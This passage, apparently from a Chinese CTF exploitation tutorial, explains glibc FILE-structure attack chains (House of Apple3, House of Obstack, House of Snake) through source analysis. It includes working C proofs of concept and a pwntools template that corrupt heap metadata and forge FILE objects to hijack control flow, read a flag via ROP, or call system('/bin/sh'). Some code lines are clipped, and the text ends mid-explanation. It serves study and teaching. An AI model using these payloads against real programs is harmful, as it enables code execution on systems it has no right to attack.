为了调用 _IO_switch_to_wget_mode 函数,需要满足 fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base 或 (fp)->_flags & 0x0800 != 0 。
接着看 _IO_switch_to_wget_mode:
1 2 3 4 5 6 7 _IO_switch_to_wget_mode (FILE *fp) { if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base) if ((wint_t )_IO_WOVERFLOW (fp, WEOF) == WEOF) return EOF; ... }
当满足fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base时就会调用_IO_WOVERFLOW(fp)。
poc 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <ucontext.h> int main () { size_t puts_addr = (size_t ) &puts ; size_t libc_base = puts_addr - 0x702e0 ; size_t stderr_addr = libc_base + 0x3b87a0 ; size_t *large = malloc (0x420 ); char *buf = malloc (0x18 ); strcpy (buf, "./flag" ); size_t *unsorted = malloc (0x410 ); free (large); size_t *payload = malloc (0x500 ); free (unsorted); large[3 ] = stderr_addr - 0x20 ; malloc (0x20 ); size_t IO_wfile_jumps_addr = libc_base + 0x3b3f40 ; size_t magic_gadget = libc_base + 0x121a90 ; size_t pop_rax_ret = libc_base + 0x3aaa8 ; size_t pop_rdi_ret = libc_base + 0x23256 ; size_t pop_rsi_ret = libc_base + 0x2d89f ; size_t syscall_ret = libc_base + 0x3ac69 ; size_t ret = pop_rax_ret + 1 ; large[-2 ] &= ~0x8 ; large[-1 ] = (size_t ) payload; large[25 ] = IO_wfile_jumps_addr + 0x10 ; large[15 ] = (size_t ) unsorted; large[18 ] = (size_t ) unsorted; unsorted[4 ] = (size_t ) (-1 ); unsorted[28 ] = (size_t ) unsorted; unsorted[3 ] = (size_t ) magic_gadget; payload[4 ] = (size_t ) setcontext + 53 ; payload[13 ] = (size_t ) buf; payload[14 ] = 0 ; payload[17 ] = 0x100 ; payload[20 ] = (size_t ) &payload[31 ]; payload[21 ] = ret; payload[31 ] = pop_rax_ret; payload[32 ] = 2 ; payload[33 ] = syscall_ret; payload[34 ] = pop_rax_ret; payload[35 ] = 0 ; payload[36 ] = pop_rdi_ret; payload[37 ] = 3 ; payload[38 ] = pop_rsi_ret; payload[39 ] = (size_t ) buf; payload[40 ] = syscall_ret; payload[41 ] = pop_rax_ret; payload[42 ] = 1 ; payload[43 ] = pop_rdi_ret; payload[44 ] = 1 ; payload[45 ] = pop_rsi_ret; payload[46 ] = (size_t ) buf; payload[47 ] = syscall_ret; size_t *top_chunk_addr = unsorted + 0x124 ; top_chunk_addr[1 ] = 0 ; malloc (0x500 ); return 0 ; }
House of Apple3 FILE结构体中有一个成员struct _IO_codecvt *_codecvt;,偏移为0x98。该结构体参与宽字符的转换工作,结构体相关定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 struct _IO_codecvt { _IO_iconv_t __cd_in; _IO_iconv_t __cd_out; }; typedef struct { struct __gconv_step *step ; struct __gconv_step_data step_data ; } _IO_iconv_t; struct __gconv_step { struct __gconv_loaded_object *__shlib_handle ; const char *__modname; int __counter; char *__from_name; char *__to_name; __gconv_fct __fct; __gconv_btowc_fct __btowc_fct; __gconv_init_fct __init_fct; __gconv_end_fct __end_fct; int __min_needed_from; int __max_needed_from; int __min_needed_to; int __max_needed_to; int __stateful; void *__data; }; struct __gconv_step_data { unsigned char *__outbuf; unsigned char *__outbufend; int __flags; int __invocation_counter; int __internal_use; __mbstate_t *__statep; __mbstate_t __state; };
以上两个结构体均会被用于字符转换,而在利用的过程中,需要精准控制结构体中的某些成员,避免引发内存访问错误。
house of apple3的利用主要关注以下三个函数:__libio_codecvt_out、__libio_codecvt_in和__libio_codecvt_length。三个函数的利用点都差不多,以__libio_codecvt_in为例,源码分析如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 enum __codecvt_result __libio_codecvt_in (struct _IO_codecvt *codecvt , __mbstate_t *statep , const char *from_start , const char *from_end , const char **from_stop , wchar_t *to_start , wchar_t *to_end , wchar_t **to_stop ) { enum __codecvt_result result ; struct __gconv_step *gs = int status; size_t dummy; const unsigned char *from_start_copy = (unsigned char *) from_start; codecvt->__cd_in.step_data.__outbuf = (unsigned char *) to_start; codecvt->__cd_in.step_data.__outbufend = (unsigned char *) to_end; codecvt->__cd_in.step_data.__statep = statep; __gconv_fct fct = gs->__fct; #ifdef PTR_DEMANGLE if (gs->__shlib_handle != NULL ) PTR_DEMANGLE (fct); #endif status = DL_CALL_FCT (fct, (gs, &codecvt->__cd_in.step_data, &from_start_copy, (const unsigned char *) from_end, NULL , &dummy, 0 , 0 )); }
其中,__gconv_fct和DL_CALL_FCT被定义为:
1 2 3 4 5 6 7 8 typedef int (*__gconv_fct) (struct __gconv_step *, struct __gconv_step_data *, const unsigned char **, const unsigned char *, unsigned char **, size_t *, int , int ) ; #ifndef DL_CALL_FCT # define DL_CALL_FCT(fct, args) fct args #endif
利用_IO_wfile_underflow函数控制程序执行流 对fp的设置如下:
_flags设置为~(4 | 0x10)vtable设置为_IO_wfile_jumps地址(加减偏移),使其能成功调用_IO_wfile_underflow即可fp->_IO_read_ptr < fp->_IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data保持默认,或者设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制。
函数的调用链如下:
1 2 3 4 5 _IO_wfile_underflow __libio_codecvt_in DL_CALL_FCT gs = fp->_codecvt->__cd_in.step *(gs->__fct)(gs)
poc 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <unistd.h> #include <string.h> void backdoor () { printf ("\033[31m[!] Backdoor is called!\n" ); _exit(0 ); } void main () { setbuf(stdout , 0 ); setbuf(stdin , 0 ); setbuf(stderr , 0 ); char *p1 = calloc (0x200 , 1 ); char *p2 = calloc (0x200 , 1 ); puts ("[*] allocate two 0x200 chunks" ); size_t puts_addr = (size_t ) &puts ; printf ("[*] puts address: %p\n" , (void *) puts_addr); size_t libc_base_addr = puts_addr - 0x702e0 ; printf ("[*] libc base address: %p\n" , (void *) libc_base_addr); size_t _IO_2_1_stderr_addr = libc_base_addr + 0x3b85e0 ; printf ("[*] _IO_2_1_stderr_ address: %p\n" , (void *) _IO_2_1_stderr_addr); size_t _IO_wfile_jumps_addr = libc_base_addr + 0x3b3f40 ; printf ("[*] _IO_wfile_jumps address: %p\n" , (void *) _IO_wfile_jumps_addr); char *stderr2 = (char *) _IO_2_1_stderr_addr; puts ("[+] step 1: set stderr->_flags to ~(4 | 0x10))" ); *(size_t *) stderr2 = 0 ; puts ("[+] step 2: set stderr->_IO_read_ptr < stderr->_IO_read_end" ); *(size_t *) (stderr2 + 0x10 ) = (size_t ) -1 ; puts ("[+] step 3: set stderr->vtable to _IO_wfile_jumps-0x40" ); *(size_t *) (stderr2 + 0xd8 ) = _IO_wfile_jumps_addr - 0x40 ; puts ("[+] step 4: set stderr->codecvt with the allocated chunk p1" ); *(size_t *) (stderr2 + 0x98 ) = (size_t ) p1; puts ("[+] step 5: set stderr->codecvt->__cd_in.step with the allocated chunk p2" ); *(size_t *) p1 = (size_t ) p2; puts ("[+] step 6: put backdoor at stderr->codecvt->__cd_in.step->__fct" ); *(size_t *) (p2 + 0x28 ) = (size_t ) (&backdoor); puts ("[+] step 7: call fflush(stderr) to trigger backdoor func" ); fflush(stderr ); }
详细分析如下:
在_IO_wfile_underflow函数中调用了__libio_codecvt_in,代码片段如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 wint_t _IO_wfile_underflow (FILE *fp) { struct _IO_codecvt *cd ; enum __codecvt_result status ; ssize_t count; if (fp->_flags & _IO_EOF_SEEN) return WEOF; if (__glibc_unlikely (fp->_flags & _IO_NO_READS)) { fp->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if (fp->_wide_data->_IO_read_ptr < fp->_wide_data->_IO_read_end) return *fp->_wide_data->_IO_read_ptr; cd = fp->_codecvt; if (fp->_IO_read_ptr < fp->_IO_read_end) { const char *read_stop = (const char *) fp->_IO_read_ptr; fp->_wide_data->_IO_last_state = fp->_wide_data->_IO_state; fp->_wide_data->_IO_read_base = fp->_wide_data->_IO_read_ptr = fp->_wide_data->_IO_buf_base; status = __libio_codecvt_in (cd, &fp->_wide_data->_IO_state, fp->_IO_read_ptr, fp->_IO_read_end, &read_stop, fp->_wide_data->_IO_read_ptr, fp->_wide_data->_IO_buf_end, &fp->_wide_data->_IO_read_end); } }
而_IO_wfile_underflow又是_IO_wfile_jumps这个_IO_jump_t类型变量的成员函数。
因此可以劫持或者伪造FILE结构体的fp->vtable为_IO_wfile_jumps,fp->_codecvt为可控堆地址,当程序执行IO操作时,控制程序执行流走到_IO_wfile_underflow,设置好fp->codecvt->__cd_in结构体,使得最终调用到__libio_codecvt_in中的DL_CALL_FCT宏,伪造函数指针,进而控制程序执行流。
注意,在伪造过程中,可以设置gs->__shlib_handle == NULL,从而绕过__pointer_guard的指针调用保护。
利用_IO_wfile_underflow_mmap函数控制程序执行流 对fp的设置如下:
_flags设置为~4vtable设置为_IO_wfile_jumps_mmap地址(加减偏移),使其能成功调用_IO_wfile_underflow_mmap即可_IO_read_ptr < _IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data保持默认,或者设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_wide_data->_IO_buf_base设置为非0,即满足*(A + 0x30) != 0_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制。
函数的调用链如下:
1 2 3 4 5 _IO_wfile_underflow_mmap __libio_codecvt_in DL_CALL_FCT gs = fp->_codecvt->__cd_in.step *(gs->__fct)(gs)
详细分析如下:_IO_wfile_underflow_mmap函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 static wint_t _IO_wfile_underflow_mmap (FILE *fp) { struct _IO_codecvt *cd ; const char *read_stop; if (__glibc_unlikely (fp->_flags & _IO_NO_READS)) { fp->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if (fp->_wide_data->_IO_read_ptr < fp->_wide_data->_IO_read_end) return *fp->_wide_data->_IO_read_ptr; cd = fp->_codecvt; if (fp->_IO_read_ptr >= fp->_IO_read_end && _IO_file_underflow_mmap (fp) == EOF) return WEOF; read_stop = (const char *) fp->_IO_read_ptr; if (fp->_wide_data->_IO_buf_base == NULL ) { if (fp->_wide_data->_IO_save_base != NULL ) { free (fp->_wide_data->_IO_save_base); fp->_flags &= ~_IO_IN_BACKUP; } _IO_wdoallocbuf (fp); } fp->_wide_data->_IO_last_state = fp->_wide_data->_IO_state; fp->_wide_data->_IO_read_base = fp->_wide_data->_IO_read_ptr = fp->_wide_data->_IO_buf_base; __libio_codecvt_in (cd, &fp->_wide_data->_IO_state, fp->_IO_read_ptr, fp->_IO_read_end, &read_stop, fp->_wide_data->_IO_read_ptr, fp->_wide_data->_IO_buf_end, &fp->_wide_data->_IO_read_end); }
需要设置fp->_flags & _IO_NO_READS == 0,设置fp->_wide_data->_IO_read_ptr >= fp->_wide_data->_IO_read_end,设置fp->_IO_read_ptr < fp->_IO_read_end不进入调用,设置fp->_wide_data->_IO_buf_base != NULL不进入调用。
利用_IO_wdo_write函数控制程序执行流 _IO_wdo_write的调用点很多,这里我选择一个相对简单的链:
1 2 3 _IO_new_file_sync _IO_do_flush _IO_wdo_write
对fp的设置如下:
vtable设置为_IO_file_jumps/地址(加减偏移),使其能成功调用_IO_new_file_sync即可_IO_write_ptr > _IO_write_base,即满足*(fp + 0x28) > *(fp + 0x20)_mode > 0,即满足(fp + 0xc0) > 0_IO_write_end != _IO_write_ptr或者_IO_write_end == _IO_write_base,即满足*(fp + 0x30) != *(fp + 0x28)或者*(fp + 0x30) == *(fp + 0x20)_wide_data设置为堆地址,假设地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_write_ptr >= _wide_data->_IO_write_base,即满足*(A + 0x20) >= *(A + 0x18)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_out.step设置为可控堆地址C,即满足*(B + 0x38) = Ccodecvt->__cd_out.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_out.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制。
函数的调用链如下:
1 2 3 4 5 6 7 _IO_new_file_sync _IO_do_flush _IO_wdo_write __libio_codecvt_out DL_CALL_FCT gs = fp->_codecvt->__cd_out.step *(gs->__fct)(gs)
详细分析如下:_IO_new_file_sync函数:
1 2 3 4 5 6 7 8 9 10 11 int _IO_new_file_sync (FILE *fp) { ssize_t delta; int retval = 0 ; if (fp->_IO_write_ptr > fp->_IO_write_base) if (_IO_do_flush(fp)) return EOF; }
只需要满足fp->_IO_write_ptr > fp->_IO_write_base。
然后看_IO_do_flush宏:
1 2 3 4 5 6 7 #define _IO_do_flush(_f) \ ((_f)->_mode <= 0 \ ? _IO_do_write(_f, (_f)->_IO_write_base, \ (_f)->_IO_write_ptr-(_f)->_IO_write_base) \ : _IO_wdo_write(_f, (_f)->_wide_data->_IO_write_base, \ ((_f)->_wide_data->_IO_write_ptr \ - (_f)->_wide_data->_IO_write_base)))
根据fp->_mode的值选择调用_IO_do_write或者_IO_wdo_write。这里我们要调用后者,必须使fp->_mode > 0。此时的第二个参数为fp->_wide_data->_IO_write_base,第三个参数为fp->_wide_data->_IO_write_ptr - fp->_wide_data->_IO_write_base。
接着看_IO_wdo_write:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 int _IO_wdo_write (FILE *fp, const wchar_t *data, size_t to_do) { struct _IO_codecvt *cc = if (to_do > 0 ) { if (fp->_IO_write_end == fp->_IO_write_ptr && fp->_IO_write_end != fp->_IO_write_base) { if (_IO_new_do_write (fp, fp->_IO_write_base, fp->_IO_write_ptr - fp->_IO_write_base) == EOF) return WEOF; } result = __libio_codecvt_out (cc, &fp->_wide_data->_IO_state, data, data + to_do, &new_data, write_ptr, buf_end, &write_ptr); } }
首先to_do必须要大于0,即满足fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base,然后这个判断需要为假fp->_IO_write_end == fp->_IO_write_ptr && fp->_IO_write_end != fp->_IO_write_base。
这个链基本需要控制fp->_wide_data,相比上两条链的约束条件要更多一点。
使用_IO_wfile_sync函数控制程序执行流 对fp的设置如下:
_flags设置为~(4 | 0x10)vtable设置为_IO_wfile_jumps地址(加减偏移),使其能成功调用_IO_wfile_sync即可_wide_data设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_write_ptr <= _wide_data->_IO_write_base,即满足*(A + 0x20) <= *(A + 0x18)_wide_data->_IO_read_ptr != _wide_data->_IO_read_end,即满足*A != *(A + 8)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__stateful设置为非0,即满足*(B + 0x58) != 0codecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果rsi为&codecvt->__cd_in.step_data可控。
函数的调用链如下:
1 2 3 4 5 _IO_wfile_sync __libio_codecvt_length DL_CALL_FCT gs = fp->_codecvt->__cd_in.step *(gs->__fct)(gs)
详细分析如下:_IO_wfile_sync函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 wint_t _IO_wfile_sync (FILE *fp) { ssize_t delta; wint_t retval = 0 ; if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base) if (_IO_do_flush (fp)) return WEOF; delta = fp->_wide_data->_IO_read_ptr - fp->_wide_data->_IO_read_end; if (delta != 0 ) { struct _IO_codecvt *cv = off64_t new_pos; int clen = __libio_codecvt_encoding (cv); if (clen > 0 ) delta *= clen; else { int nread; size_t wnread = (fp->_wide_data->_IO_read_ptr - fp->_wide_data->_IO_read_base); fp->_wide_data->_IO_state = fp->_wide_data->_IO_last_state; nread = __libio_codecvt_length (cv, &fp->_wide_data->_IO_state, fp->_IO_read_base, fp->_IO_read_end, wnread); } } }
需要设置fp->_wide_data->_IO_write_ptr <= fp->_wide_data->_IO_write_base和fp->_wide_data->_IO_read_ptr - fp->_wide_data->_IO_read_end != 0。
然后看下__libio_codecvt_encoding函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 int __libio_codecvt_encoding (struct _IO_codecvt *codecvt) { if (codecvt->__cd_in.step->__stateful) return -1 ; if (codecvt->__cd_in.step->__min_needed_from != codecvt->__cd_in.step->__max_needed_from) return 0 ; return codecvt->__cd_in.step->__min_needed_from; }
直接设置fp->codecvt->__cd_in.step->__stateful != 0即可返回-1。
House of 琴瑟琵琶 | House of Obstack 这个攻击手段主要是利用_IO_obstack_jumps,其中_IO_obstack_overflow和 _IO_obstack_xsputn 都可以触发,攻击链如下。
1 2 3 4 5 _IO_obstack_overflow obstack_1grow (obstack, c) ; _obstack_newchunk (__o, 1 ); new_chunk = CALL_CHUNKFUN (h, new_size); (*(h)->chunkfun)((h)->extra_arg, (size))
1 2 3 4 5 _IO_obstack_xsputn obstack_grow (obstack, data, n) ;; _obstack_newchunk (__o, __len); new_chunk = CALL_CHUNKFUN (h, new_size); (*(h)->chunkfun)((h)->extra_arg, (size))
但实际过程中_IO_obstack_overflow容易触发assert (c != EOF); ,所以一般选择第二条链。
_IO_obstack_jumps中只有2个函数有赋值,其他都为空。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 const struct _IO_jump_t _IO_obstack_jumps libio_vtable attribute_hidden ={ JUMP_INIT_DUMMY, JUMP_INIT(finish, NULL ), JUMP_INIT(overflow, _IO_obstack_overflow), JUMP_INIT(underflow, NULL ), JUMP_INIT(uflow, NULL ), JUMP_INIT(pbackfail, NULL ), JUMP_INIT(xsputn, _IO_obstack_xsputn), JUMP_INIT(xsgetn, NULL ), JUMP_INIT(seekoff, NULL ), JUMP_INIT(seekpos, NULL ), JUMP_INIT(setbuf, NULL ), JUMP_INIT(sync, NULL ), JUMP_INIT(doallocate, NULL ), JUMP_INIT(read, NULL ), JUMP_INIT(write, NULL ), JUMP_INIT(seek, NULL ), JUMP_INIT(close, NULL ), JUMP_INIT(stat, NULL ), JUMP_INIT(showmanyc, NULL ), JUMP_INIT(imbue, NULL ) };
_IO_obstack_overflow和_IO_obstack_xsputn两个函数内容如下。为了避免绕过_IO_obstack_overflow中的assert (c != EOF); ,我们一般用_IO_obstack_xsputn。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 static int _IO_obstack_overflow (FILE *fp, int c){ struct obstack *obstack =struct _IO_obstack_file *) fp)->obstack; int size; assert (c != EOF); obstack_1grow (obstack, c); fp->_IO_write_base = obstack_base (obstack); fp->_IO_write_ptr = obstack_next_free (obstack); size = obstack_room (obstack); fp->_IO_write_end = fp->_IO_write_ptr + size; obstack_blank_fast (obstack, size); return c; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 static size_t _IO_obstack_xsputn (FILE *fp, const void *data, size_t n){ struct obstack *obstack =struct _IO_obstack_file *) fp)->obstack; if (fp->_IO_write_ptr + n > fp->_IO_write_end) { int size; obstack_blank_fast (obstack, fp->_IO_write_ptr - fp->_IO_write_end); obstack_grow (obstack, data, n); fp->_IO_write_base = obstack_base (obstack); fp->_IO_write_ptr = obstack_next_free (obstack); size = obstack_room (obstack); fp->_IO_write_end = fp->_IO_write_ptr + size; obstack_blank_fast (obstack, size); } else fp->_IO_write_ptr = __mempcpy (fp->_IO_write_ptr, data, n); return n; }
函数中的_IO_obstack_file只是在_IO_FILE_plus后面加了一个obstack的指针。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 struct _IO_obstack_file { struct _IO_FILE_plus file ; struct obstack *obstack ; }; struct obstack /* control current object in current chunk */{ long chunk_size; struct _obstack_chunk *chunk ; char *object_base; char *next_free; char *chunk_limit; union { PTR_INT_TYPE tempint; void *tempptr; } temp; int alignment_mask; struct _obstack_chunk *(*chunkfun ) (void *, long ); void (*freefun) (void *, struct _obstack_chunk *); void *extra_arg; unsigned use_extra_arg : 1 ; unsigned maybe_empty_object : 1 ; unsigned alloc_failed : 1 ; };
简单绕过一些内容后用运行到obstack_grow处,来调用_obstack_newchunk。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 obstack_grow(obstack, data, n); 定义: # define obstack_grow(OBSTACK, where, length) \ __extension__ \ ({ struct obstack *__o = (OBSTACK); \ int __len = (length); \ if (__o->next_free + __len > __o->chunk_limit) \ _obstack_newchunk (__o, __len); \ memcpy (__o->next_free, where, __len); \ __o->next_free += __len; \ (void) 0; }) 替换: ({ struct obstack *__o = (obstack); int __len = (n); if (__o->next_free + __len > __o->chunk_limit)_obstack_newchunk(__o, __len); memcpy (__o->next_free, data, __len); __o->next_free += __len; (void ) 0 ; });
之后触发CALL_CHUNKFUN
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 void _obstack_newchunk(struct obstack *h, int length) { struct _obstack_chunk *old_chunk = struct _obstack_chunk *new_chunk ; long new_size; long obj_size = h->next_free - h->object_base; long i; long already; char *object_base; new_size = (obj_size + length) + (obj_size >> 3 ) + h->alignment_mask + 100 ; if (new_size < h->chunk_size) new_size = h->chunk_size; new_chunk = CALL_CHUNKFUN(h, new_size); ... }
CALL_CHUNKFUN宏实际上是使用了结构体中的指针(*(h)->chunkfun)((h)->extra_arg, (size)),并且第一个参数可控,同时需要保证(((h)->use_extra_arg)为1
1 2 3 4 5 6 7 8 new_chunk = CALL_CHUNKFUN(h, new_size); 定义: #define CALL_CHUNKFUN(h, size) \ (((h)->use_extra_arg) \ ? (*(h)->chunkfun)((h)->extra_arg, (size)) \ : (*(struct _obstack_chunk * (*) (long) )(h)->chunkfun)((size))) 替换: (((h)->use_extra_arg) ? (*(h)->chunkfun)((h)->extra_arg, (new_size)) : (*(struct _obstack_chunk *(*) (long ) )(h)->chunkfun)((new_size)))
因此可以按下图所示方法构造:poc 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 #include <stdio.h> #include <stdlib.h> #include <string.h> int main () { size_t puts_addr = (size_t ) &puts ; size_t libc_base = puts_addr - 0x77040 ; size_t IO_list_all_addr = libc_base + 0x1d2660 ; size_t *large = malloc (0x420 ); malloc (0x18 ); size_t *unsorted = malloc (0x410 ); free (large); malloc (0x500 ); free (unsorted); large[3 ] = IO_list_all_addr - 0x20 ; malloc (0x20 ); size_t *fake_IO_obstack_file = large - 2 ; size_t *fake_obstack = fake_IO_obstack_file + 6 ; size_t IO_obstack_jumps = libc_base + 0x1ce420 ; fake_IO_obstack_file[4 ] = 0 ; fake_IO_obstack_file[5 ] = 1 ; fake_IO_obstack_file[27 ] = IO_obstack_jumps + 0x20 ; fake_IO_obstack_file[28 ] = (size_t ) fake_obstack; strcpy ((char *) &fake_IO_obstack_file[29 ], "/bin/sh" ); fake_obstack[7 ] = (size_t ) system; fake_obstack[9 ] = (size_t ) &fake_IO_obstack_file[29 ]; fake_obstack[10 ] |= 1 ; exit (0 ); }
攻击模板如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 fake_io_addr = heap_addr + 0x1390 obstack_ptr = fake_io_addr + 0x30 fake_io_file = b'' fake_io_file = fake_io_file.ljust(0x58 ,b'\x00' ) fake_io_file += p64(system_addr) fake_io_file += p64(0 ) fake_io_file += p64(fake_io_addr+0xe8 ) fake_io_file += p64(1 ) fake_io_file += p64(heap_addr+0x2000 ) fake_io_file = fake_io_file.ljust(0xc8 ,b'\x00' ) fake_io_file += p64(IO_obstack_jumps_addr + 0x20 ) fake_io_file += p64(obstack_ptr) print (hex (len (fake_io_file))) payload = fake_io_file+ b'/bin/sh\x00'
House of Snake glibc-2.37 删除了 _IO_obstack_jumps 但是添加了 _IO_printf_buffer_as_file_jumps 这个新的 _IO_jumps_t 结构体。 _IO_printf_buffer_as_file_jumps 中只有 __printf_buffer_as_file_overflow 和 __printf_buffer_as_file_xsputn 两个函数,而 House of Snake 利用的是 __printf_buffer_as_file_overflow 函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 static const struct _IO_jump_t _IO_printf_buffer_as_file_jumps libio_vtable ={ JUMP_INIT_DUMMY, JUMP_INIT(finish, NULL ), JUMP_INIT(overflow, __printf_buffer_as_file_overflow), JUMP_INIT(underflow, NULL ), JUMP_INIT(uflow, NULL ), JUMP_INIT(pbackfail, NULL ), JUMP_INIT(xsputn, __printf_buffer_as_file_xsputn), JUMP_INIT(xsgetn, NULL ), JUMP_INIT(seekoff, NULL ), JUMP_INIT(seekpos, NULL ), JUMP_INIT(setbuf, NULL ), JUMP_INIT(sync, NULL ), JUMP_INIT(doallocate, NULL ), JUMP_INIT(read, NULL ), JUMP_INIT(write, NULL ), JUMP_INIT(seek, NULL ), JUMP_INIT(close, NULL ), JUMP_INIT(stat, NULL ), JUMP_INIT(showmanyc, NULL ), JUMP_INIT(imbue, NULL ) };
__printf_buffer_as_file_overflow 函数定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static inline bool __attribute_warn_unused_result____printf_buffer_has_failed(struct __printf_buffer *buf) { return buf->mode == __printf_buffer_mode_failed; } static int __printf_buffer_as_file_overflow(FILE *fp, int ch) { struct __printf_buffer_as_file *file =struct __printf_buffer_as_file *) fp; __printf_buffer_as_file_commit(file); if (ch != EOF) __printf_buffer_putc(file->next, ch); if (!__printf_buffer_has_failed(file->next) && file->next->write_ptr == file->next->write_end) __printf_buffer_flush(file->next); ... }
首先 __printf_buffer_as_file_overflow 函数将 FILE 结构体转换为 __printf_buffer_as_file 类型,相关定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 struct __printf_buffer { char *write_base; char *write_ptr; char *write_end; uint64_t written; enum __printf_buffer_mode mode ; }; struct __printf_buffer_as_file { FILE stream; const struct _IO_jump_t *vtable ; struct __printf_buffer *next ; };
之后调用了 __printf_buffer_as_file_commit ,该函数做了一些检查:
1 2 3 4 5 6 7 8 9 10 11 12 static void __printf_buffer_as_file_commit (struct __printf_buffer_as_file *file) { assert (file->stream._IO_write_ptr >= file->next->write_ptr); assert (file->stream._IO_write_ptr <= file->next->write_end); assert (file->stream._IO_write_base == file->next->write_base); assert (file->stream._IO_write_end == file->next->write_end); file->next->write_ptr = file->stream._IO_write_ptr; }
之后根据参数 ch 是否为 EOF 决定是否调用 __printf_buffer_putc 。FSOP 中调用的 _IO_flush_all_lockp 函数中是通过 _IO_OVERFLOW (fp, EOF) 调用到 vtable 中的 overflow 函数,因此 __printf_buffer_as_file_overflow 的参数 ch 为 EOF 。 当然,即使调用到了 __printf_buffer_putc 也只是是做了一些指针记录的数值加减的操作,对此我们不用过多关注。
再之后会调用 __printf_buffer_flush 函数,调用条件是 file->next.mode != __printf_buffer_mode_failed 且 file->next->write_ptr == file->next->write_end 。
__printf_buffer_flush 函数定义如下,这里再次检查 file->next.mode != __printf_buffer_mode_failed 然后调用 __printf_buffer_do_flush 函数,参数为 file->next 。
